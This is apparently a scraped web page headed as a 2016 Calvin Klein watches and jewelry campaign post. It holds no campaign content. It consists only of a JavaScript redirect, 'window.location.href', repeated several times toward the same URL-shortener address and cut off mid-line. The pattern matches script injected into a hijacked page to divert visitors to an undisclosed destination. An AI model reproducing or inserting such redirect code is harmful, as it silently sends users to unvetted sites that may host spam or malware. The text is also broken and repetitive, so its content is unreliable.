
Calvin Klein Watches & Jewelry 2016 Campaign
February 16, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...